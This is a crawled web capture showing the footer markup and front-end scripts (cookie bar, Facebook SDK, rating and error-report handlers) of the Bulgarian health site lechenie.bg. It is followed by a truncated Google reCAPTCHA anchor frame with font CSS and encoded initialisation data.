																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Диабет - как да се предпазим, симптоми и лечение" href="https://lechenie.bg/diabet">Диабет</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Алергии видове и лечение с хомеопатия" href="https://lechenie.bg/alergii">Алергии</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Спорт и различни видове заболявания" href="https://lechenie.bg/sport">Спорт</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Билки за здраве и красота" href="https://lechenie.bg/bilki">Билки</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Сън - съвети за спане и безсъние" href="https://lechenie.bg/san">Сън</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Стрес симптоми и лечение" href="https://lechenie.bg/stress">Стрес</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Психологични проблеми и съвети" href="https://lechenie.bg/psihologia">Психология</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Анатомия и проблеми с органите" href="https://lechenie.bg/anatomia">Анатомия</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Физиологични проблеми и решения" href="https://lechenie.bg/fiziologia">Физиология</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Витамини при здравни проблеми" href="https://lechenie.bg/vitamini">Витамини</a></li>
																					<li class="col-6 col-lg-3 float-left nopadding-right"><a title="Актуално" href="https://lechenie.bg/aktualno">Актуално</a></li>
										                                        <li class="col-6 col-lg-3 float-left nopadding-right"><a title="Форум Lechenie.bg" href="https://forum.lechenie.bg/">Форум Lechenie.bg</a></li>
									</ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-area-bottom">
                    <div class="container" style="background-color: #000;">
                        <div class="row">
                            <div class="col-12">
								<div class="col-12 col-lg-4 pull-left">
									<p>Lechenie.bg &copy; 2014-2025 Всички права запазени</p>
								</div>
								<div class="col-12 col-lg-8 text-right pull-right">
									<ul class="footer-links">
										<li class="col-6 col-lg-2 nopadding float-left text-left"><a href="/reklama">Реклама</a></li>
										<li class="col-6 col-lg-2 nopadding float-left text-left"><a href="/contact">Контакти</a></li>
										<li class="col-6 col-lg-3 nopadding float-left text-left"><a href="/terms">Общи условия</a></li>
                                        <li class="col-6 col-lg-3 nopadding float-left text-left"><a href="/personal-data">Лични данни</a></li>
                                        									</ul>
								</div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-12">
                                <div class="col-12">
                                    <br>
                                    <p>
                                        <a href="https://gradski.bg">Gradski.bg</a> |
                                        <a href="https://socialni.bg">Socialni.bg</a> |
                                        <a href="https://travelagency.bg/">TravelAgency.bg</a>
                                    </p>
                                    <p>Строго забранено е копирането на материали без позоваване на източника с активна dofollow връзка.<br>Lechenie.BG, както и всеки друг здравен сайт не може да бъде възприеман като алтернатива на консултацията с лекар-специалист.<br> Преди предприемане на каквито и да било действия за лечение, задължително се консултирайте с лекар. <br> <a title="Оптимизация на сайт за търсачки" href="https://ideamax.eu/seo-optimizacia-ceni/" target="_blank">Оптимизация на уеб сайтове от IdeaMAX</a> | Proudly hosted at <a rel="nofollow" href="https://bit.ly/2t61fmh" target="_blank">ICN</a></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>

    </div>

            <script src="https://lechenie.bg/js/jquery-2.2.4.min.js" type="text/javascript"></script>
            <script src="https://lechenie.bg/js/jquery.cookiebar.js" type="text/javascript"></script>
            <script type="text/javascript">
                $(document).ready(function(){
                    $.cookieBar({
                        declineButton: true,
                        message: 'Ние използваме бисквитки за сърфирането в този уеб сайт.',
                        acceptButton: true,
                        acceptText: 'Разбирам',
                        acceptFunction: null,
                        declineText: 'Забрани бисквитките',
                        declineFunction: null,
                        autoEnable: true,
                        acceptOnContinue: false,
                        acceptOnScroll: false,
                        acceptAnyClick: false,
                        expireDays: 365,
                        renewOnVisit: false,
                        forceShow: false,
                        effect: 'slide',
                        element: 'body',
                        append: false,
                        fixed: false,
                        bottom: false,
                        zindex: '',
                        domain: 'https://socialni.bg',
                        referrer: 'https://socialni.bg'
                    });
                });
            </script>
            <script src="https://lechenie.bg/js/popper.js" type="text/javascript"></script>
            <script src="https://lechenie.bg/js/bootstrap.min.js " type="text/javascript"></script>
            <script src="https://lechenie.bg/js/jquery.meanmenu.min.js" type="text/javascript"></script>
        <div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2&appId=322814328336682&autoLogAppEvents=1';
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
    <script src="https://lechenie.bg/vendor/OwlCarousel/owl.carousel.min.js" type="text/javascript"></script>
    <script src="https://lechenie.bg/js/jquery.rateit.min.js" type="text/javascript"></script>
    <script src="https://lechenie.bg/js/highlight.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(function() {
            $('.post-content').highlight({
                node: '<button type="button" class="report-popup">Докладвай нередност/грешка</button>',
                cssClass: 'btn btn-primary',
                minLength: 6,
                maxLength: 500,
            });
        });
    </script>
    <script src='https://www.google.com/recaptcha/api.js?hl=bg'></script>
    <script>
        $('#rating .rateit').bind('rated reset', function (e) {
            var ri = $(this);
            var value = ri.rateit('value');
            var newsId = ri.data('newsid');
            ri.rateit('readonly', true);
            var url = '/votenews';
            $.post(url, {newsId: newsId, value: value}, function (data) {
                if (data.type == "success") {
                    $('#rating .num').html(data.votes);
                    $('#rating .avg').html(data.rating);
                }
                $('#response').html(data.response);
            }, "json");
        });
    </script>
    <script>
        $('.report-article .report-article-button button').click(function() {
            $('.report-article-form').slideDown();
            $('.mask').show();
            $('html, body').animate({
                scrollTop: $('.report-article-form').offset().top-200
            }, 'slow');
        });
        $('.report-article-form .report-article-button button.closeb').click(function() {
            $('.report-article-form').slideUp();
            $('.mask').hide();
            $('html, body').animate({
                scrollTop: $('.report-article-form').offset().top-200
            }, 'slow');
        });
    </script>
    <script>
        $('.report-article-form .report-article-button button.submitb').click(function() {
            $.ajax({
                url: '/reportnews',
                type: 'POST',
                data: $(".report-article-form form").serialize(),
                dataType: 'json',
                beforeSend: function () {
                    $('.report-article-form .alert').remove();
                    $('.report-article-form .report-article-button button.submitb').button('loading');
                },
                complete: function () {
                    $('.report-article-form .report-article-button button.submitb').button('reset');
                },
                success: function (json) {
                    if (json['error']) {
                        $('<div class="alert alert-warning" role="alert">' + json['error'] + '</div>').insertBefore('.report-article-form textarea[name="text"]');
                    }
                    if (json['success']) {
                        $('<div class="alert alert-success" role="alert">' + json['success'] + '</div>').insertBefore('.report-article-form textarea[name="text"]');
                        $('.report-article-form textarea[name="text"]').val('');
                        grecaptcha.reset();
                    }
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
    </script>
            <script src="https://lechenie.bg/js/main.js" type="text/javascript"></script>
    <script>
        $(document).ready(function(){
            $('#ena').on('click', function(e){
                if(e.target.id == 'ena') {
                    window.open('https://promocode.bg/', '_blank');
                }
            });
        });
    </script><script>
        jQuery(function(){
            jQuery(".close1").click(function(){
                jQuery(this).parent().hide();
            });
        });

    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcdpowUAAAAACirQpWEUjL08LL6tMEZeGxfVl3s&co=aHR0cHM6Ly9sZWNoZW5pZS5iZzo0NDM.&hl=bg&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=gs5fof7nczul
body_size: 47564
content:
<!DOCTYPE HTML><html dir="ltr" lang="bg"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="w5SbaFCtCH_p0o_g2_kq1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__bg.js" nonce="w5SbaFCtCH_p0o_g2_kq1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w5SbaFCtCH_p0o_g2_kq1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wokRYMKFZMKbc3ANw61kw5oHSkM4KsOVQTfDsSPCssO5RzbCkT/DrU4aHcOBwoXCm8OXw65dw7wfw55KQcOgcsKiV8KuwoUAZMKTw4E0Kx3Cu8KRbMKPwovCssOcKMKsDw/Ctn5nwp10dx7CnjYdCsOfwrvDgU3DtitcAcOpQkbCvyTCgsOKR8KnwrLDuHwhBMOJFcKtwrguwrbDimzDhzEFw7fDm8KlaMO/PMOOw5R+w6BkKcOCOQYiw4sZIDLDnMKUw5IPBcOTwrzCgFpiBsOPwqnDnsOqw5LDnnIzD8KLKcKqw7omH285w4c9wpXDosKywpI2ZTnCoyvDgsKcw61bw6VGwofCjQBMJcOceA9Nw6rCkk7Dg8Odw51WwpjCi8OUOGFxasOYwqPDlsKLJ8O7w5V/[base64]/DoMKowqhrwqMDOyDCpsK9w60nHHTCnwzDqHpIKsOvw5XDkARfw7fCtMOkJFASw7/CrMO1aXnCvGI1w6tAe8KHSMKDw4LDkE3Dr8Kiwp/CtcKhwrJKSsOQwp7CkRcow4nDsMOZYifCpQYrEBzCkkDDucOzw490ITXDiHDDuMOnwpoFwo7Do1bDkywhwq/Cui7ClMOmAVIeInXCkzTDicOmwrfCjsKZc3jCj2fDmsOoc8Oaw5nCki1cw5EdMMKYcQdLW8O+w5gfwq/DkW95aMKVDi1Gw5vDvsKpwr/Dq8KkwpXCmcKww70gOMKiwoNRwqzCtsKHPXsRw5DDu8KdwrvCq8KYVcKXw6UxAk5ow70vwrpeBXxgw6wvK8KTwqs/GgPDqztsVXbCosKXw5bDjsOmw5JfP2TCvBXCuB/DmsODISDCnh7Ct8KHw69awqfDr8KaRsKXwo0VAwZewqPDj8KJRCJ5L8OlVcOtK0fCvcOEwpE9N8OcAhAtw7bCusOSYsOfw4bCuWLCiV8IaDA/[base64]/wrDChMORw7c7w6FiwrbCghPCscO/[base64]/ColhfUFQ0wqF1w7fCjcK0UkkAVMO+w4I2NGpYwrNRw4cMBXkQwoTCg2/DoRUIFsK+NhzCksKmJXAmMUPCtsOTwqbClykVU8Ogw5nCtjxQV27DpAnClWIkwpdxHcKRw4rDmMKfNnwOwpPDtXvCqz8qw4x8w5DClTtNbCJBwrTCvMKzd8OeFBXDkGTDgMKBw4HDhk4BFMKce0/CkRzCq8OQw7tFWgLDrsKRbSxbCVHDlcKdwrJhw6rClcK/w5TDqcKswpPCngbDhnQVOSRDw5rCisKiEy/DscK3wrg8woPCmcOOwqjDnMOEw47CkcORw7bCjcKvHsO6fcKVwrnCpUFWw5vCtAkcVcO9Bic4O8OHw615wrxxw6PDvcOiGEJVwpEiRMOGwppkw5bCl3jCq3LCo1EuwqfCrXVPw6t7GWvCj3/DlcOzG8OFaQ0DUsK5XsOZKmPDpjXCp8KhRTjDmMOtwp3CiQYiX8OmRsONw6ABaMO8w4nChisTw5HCnsOtHjPDnwPCkcK1w6fDqALDlncqf8KEFgvDqUbCmMO/[base64]/[base64]/[base64]/DiMK/woxzw5HCiMOVVALClj/Dh03Di0Mjw7nDmVNPYCgNP8OjTMKbw7jCocKkMsOCwqEYEcOSwpHDucKKw5PDvsKuw4TCtjPCk0nCrUlpY1TDoRvDgz3Ch8O7NcK3J08gdn7CmcOTbGzDqMOkwqDDr8O6BB42woHDjxLDi8KTw6prw7RpCMKdFMO+d8OwHRPDhl/ClsOqJ0ppw5oqwr5awpTCuWUDexQ5WcOFwrJzPwzDnsKHSsKrRMKKw4wRw4XDigHCvEDClR3DlsKyI8KmVik4OmseJMKmNMOiE8OfZ21bw6XDsGnDu8O4GMKXwovCmcObwrR+YMK8wpzCoQzDusKTwr/[base64]/w6gnT2rCiB/DosKNw4vDssO/MD1afGQJIkrDgVDCkzLDnC9mwqHCoFzCkC3CsMKYwoAcwr0mH3lYGcO6wqnClA4gw5DDuXNHwrTCp25Zw5sNw5R2w5QYwrDCisOHIcO4wrlHZzRLw5zDnTjCh8KbTiRnwq7Dp0kfJ8OcBgE4Rw99aMKKwrrDnMK1VcK+wrfDuwfDixzCqAQXw7HCiH/DiDfDvcKNIxw2w7bCuQLCjn/[base64]/ClsOAEcKuw7LDjS3CpjLCom4Oc8KRWzZ2w4bCmhpof8Oew6XCuHjDgn8Lw7ZHwosFJXfCs3bDn0fDjQnDtXjCkibDscODw5EIw6B/woXCv01Mw74Ew7/Cp1fCncKxw6jDgsOXfsO6wo5jKDstwr/Cu8O5woIswpbCi8OMPTrDllPDtGbCucOTUcOvw7BPw6dcwrpTw4M4w4UTw4jCp8KtdcOYwpjDgsK8UMKZScK+bMKHBcOiwpDCqHIQw6gJwp4hworCknrDukjCnAnDhHDDoQHCghQ/[base64]/[base64]/[base64]/UlQzOA12UlLCucKHw7YzwoAnwrDDtsOPMMKcW8KOGHnCg07DrsKhTzk+D0gKw79IOVDDmsKAe8KPwqzDq3bCtsKYw53DpcK7wpHDqArCvcO3cnzDhMOewq/DlMKHwqnDvMObaBnCpWPDisORw4PCmsOXRMKyw4HDu1tLBxwWBsOnek1wNcONHMORKBxpwpbDtsOYMcKqZUFjwq/[base64]/[base64]/ZiVoC0LCnMKdw6x0UzYyGcOgwpnDqhzDmcO/OmzDihtyAiYVwoDCnww6wqkhZUXChMOmwp3DqDrCngDDhwkdwrHDq8Knw50Xw4hIW3TCosK+w6DDucOEYsOYKMOXwq5rw486XSbDkcODwrHDlDIZVSzDrcK7bcOuwqcIwovCvxNlDsONLMK8fU3CmW5YEn7CuGrDocO/wpNHa8KrQcKkw418XcKgHcO/wqXCkUjClcOvw4QdecOxU2ttPcOFw6DDpMODw4TCoABzw4Z8w47Cmn4AJW9Gw4fCh3zDuV8OYiEEMxEnw7jDlURmDxB2KMKlw6Z/w6nCi8OVc8OBwr5dGcK8EMKWekZww7DDqQrDtMKvw4bCtHfDpFfDkzEPOQYselFsV8KpwphJwp5efGMywqfCkycbwq7ComZsw5MJJnbDlnsLw4jDlMKBw6F4TCXCqk/CsMKaM8Ktw7PDhDsaZMK+wq7DrMK3Hk8PwpDCosO+U8OWwqbDsRnDjhcceMKlw7/DsMK0YcKVwo8LwoYJI3LDtcKhPwM/LxbCsQHDssKaw5fChsOAw5LCvcO3YsKUwqrDvUTDhA/[base64]/ClcO/EsOIw5I4woE9w6teDcOdGsO/w5/DmMKpSTZvw63Cn8OUw7QzKMOXw4fCml7CncOcw5Uaw5LDisK7woHClcKCw4XDucK1w6kOwo/DucK+TzsZFMOnw6TDgcKow7dWGiMFw7hdfGXDonPDpMOawovCncKhWcO4bhHCiiglwpACwrdVwq/DnWfDrsO/Ym3DlE7CvMOnwoLCvhnDjBnDssO3wr5cOQ/Cs0gpwrdew5Rfw7leEsO/[base64]/WBsgwpMjw6DDqcOiw6TDosKew74pwoFcDVnDt8KKwqHDjk7CosO3R8KKw6/Cu8KoTMK0GsO2fCrDpMKtYSTDhsOrNMOiciHCi8OddsOOw7hSXsKlw5fCk3cxwpU2fzk+wo/DskvDv8Oswp/Dp8KNGSZbw5rDhsKYwrLCnFTDp3NGwoQuacOpMcKPw5TDlcKrw6fCkEfChsK9LMO6PcORwrvDv2ReX39PQcKEVsKjG8OrwoXDncOSwosuw4RywqnCuVYcwrHClkfClifChmzDpUYHw6fCncK/I8K/[base64]/BcK6ZiU1w6I1aMKCcnbDjcOOwrbDhTgwWsOMfzMWw7sTw67Ci8OcOcKpX8OTw5Z7wpzDl8KQw67DuH1HIMO3wqBMwrTDqkUPw4jDlD3CssKCwoA4wrTDogjDthliw5lyRcKmw7DCiG7CiMKuwq3Dj8O1w54/[base64]/[base64]/[base64]/CvsKHwphxXlFmwp3CozzCv8KJAzlTwrrDh8Ktw5tFbEE0w6nCmmvDnMK9wrsXbMKNWsKow6fDpy3DrMOhwocHwr8aDsO3w4owcsKLw5fCn8KewpbDsG7DgcKFwqBSw7EXwopJYsKewo0rw63DiQd4HkjDmMO8w4MkbxU/[base64]/Dh8KcdHnCmFrCg8OyYcOaEcKBw7DDncKjLUkVwp3Cl8KVC8KFRjXDoUrCrMOfw6QWKmzDnx/Co8Oyw4HDmRAgbsKSw7UMw7gYwpQNfEVsIwk7w6DDtQASEsKKwqodwqBmwqzCi8Kyw5nCtS4HwrYQw54fbFExwoF+wpoUwozCrA5Vw53CgcO/w7dQbMOUU8OCwrIMwpbCnBTCssOQw7fDpMKjwr8yYsOhwrlZcMOfwojDu8KLwptFa8KzwrQswojCjHDClMKPwroSPsK2eiV/wrvCgcO9CsOiYARJcMOqwo9DJMKuJ8KAw7lSdDQSM8KmQcKbwrEgDsOnUsK0w7t8w4LDjiTCrMOEw5bCv0/Dt8OtFlzCg8K/HsKAS8Ojw5jDrwVqDcK3woLChsOdEcOVwrEAw4LClBQkw6MaasKMwonCksOqWsOkSn7Cl34SbGBrQTvDmBHCicK1ZU8cwrnDtnFwwrzDtMKHw7TCpcOrDU/Cu3bDqg/DsFx7OsOcdTUvwrDDjsKYDMOdK0IAVMKDw7YUw4LCmcKdd8KuKxbDgg/CgcKLNsO1GsKkw5gMw57Ciz05X8KQw68TwrRnwoldw5pVw7cUw6PDgsKqQX3Dkl1kUDrCj0nCuU0fcx8uwpEGw5PDlMOewpIsacK8KkJxPsOOSMK/WsK/[base64]/DgsOpwpUGwq4GFgfDggfClMKZw7cYw77CgMKJwozCoMKpLSYXwrbDhzRvCXXCh8KKF8OeGsKcwroSbMKhJcOXwo9QMEpdTilGwqzDlGLCg1YKIMO/SEvClsK7Ck3Ds8KdCcO2wpBbAmvDmSQ2LxDDukJSwpZuw4DDqUccw6olecKoD0xvQsOJwpVSwrlKW0xFKMKtwowtHcOrIcKqa8OZOxDCnsOhw4dCw57DqMODw4fDlcOWaSDDucK1dcOmMsKiXiHDnhrCr8OpwoLCtMKow7VYwrHCp8O/wrjDoMK8b3hISsKzwolCwpbCmWwnJW/DmWBUU8Okw4XCq8O6wokrB8K8Z8O/RsKgw4rCmBp2E8OUw6fDonnDpsKQYhh1w77Dtj4wQMOJRk7DrMKfw6cYw5VuwpTDhhhLw7TDlMOBw4HDljhBwqrDiMOTJmdRwofCv8OKDsKkwo1LU1R5w5MOw6LDl2kqwoTCnjBfImHCqAfCqHjDisOPGsKvwoI+VnvCgFnDsSnCvjPDn0QmwoZDwo1Lw7/Cqn3DtjXCkcKnRGTCoyjDlcOpAsOfIxVpPVjDqU8uwqPCvMKyw4rCusOAwoTCtiHCuH3CkXjDjyTCkcKGcMKxw4kKwpJWKmlPw7TDlXlFw4hxJlBFw7FxKcKgPi7ChXtgwqIOZMKTJcKGwroawqXDi8KmdsO+EcOBXn9vw4/ClcKFSwcbbcKCwrAewp3DjRbDu0fDk8KUwqMQWj1QfHRuw5VBw7YXwrVsw4ZzbnkQIELCvykFwpdtwqVlw5HCr8O5w5fCogjDocKvSxnDninChsKLwqZEw5AhZBbChcK3OBp5Q2A8CRbDqWtGw43CnsO6F8OaWcK6YjoNwpo/woPDicOfwqocOsOSwpQYWcKfw5YWw6NWPT0bw7jCiMOwwpHCscK8YsOfwowWwq/[base64]/wrHCsMORwoPDljJGKsOKaQnClsKMw7wowrnCpMOrPsKFVBDDnAHDhHlsw6bCgcKCw79MM14qJsOIAFLCtsO3wrXDu3twJ8OGVznDn31cw7jDi8KxRyXDiH9zw7fClD3CuiQJKU7Crjl8A0UrDMKXwq/DvCTDlsK2dG4CwpxLwrHClW0gMcKtOTLDugQ/w6HCtgoCWcOzwoLChzh2LSzCscKfCwcnQFrCjmR9w7pNwoloVGNqw5h5PMOue8KNAwolUwdNw5XCocKgEizCuz0qFHfCuGFzHMO+LcOHw6ZSc2I5w6Yvw4nCrRbCiMKHw7MmSDfCn8KxSkPDm18Lw5psMR9oCRdywq/Di8OQw4DChcKMw6zDpFDChmRmMMOWwqRbYMK/ME/Cv0ZvwqHClsKQw4HDssO0w7bCigLChQ/Du8Okwqc1w6bCusOUTmhkWMKZw4rDjizCiiHCnAPDrMKuAQIdR20AHxB6w6RSw45/worDmMKBw5Jow7TDrm7CsynDrRo+KsKkMiEMHcOKGsOuwpXDoMKbLlJYw5rCusKNwpYawrTDicKgYDvDjcKBX1rCnmMJwo8zaMKVP1Ybw7AMwr0kwpbCrm3Cqygtw4fDvcK+wo0